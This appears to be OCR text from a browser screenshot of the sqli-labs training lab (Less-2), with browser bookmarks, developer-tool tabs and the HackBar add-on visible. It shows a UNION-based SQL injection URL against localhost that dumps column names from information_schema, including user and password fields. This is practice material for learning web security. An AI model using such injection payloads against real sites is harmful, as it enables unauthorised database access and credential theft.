 Less-2 **Error Based- Inti
mysql中information_s
SQL 语法
Markdown 段落格式 |
Gridea
百度翻译
sql语句 -- - Google 搜
127.0.0.1/sqli/Less-2/?id=-1 union select 1, group_concat(column_name), database() from information_schema.colu
最常访问 娱乐 西华大学 搜索网站 站长工具 web论坛 网络课程资源 挖漏洞平台 技术闯关 目标网站 博客 我的服务器
Welcome Dhakkan
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,passw
Your Password:security
SQLI DUMB SERIES-2
↑ 0.1 KB/s
↓ 0.3 KB/s
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute n
Load URL
http://127.0.0.1/sqli/Less-2/
?id=-1 union select 1, group_concat(column_name), database() from information_schema.columns where table_name="users"--+
Split URL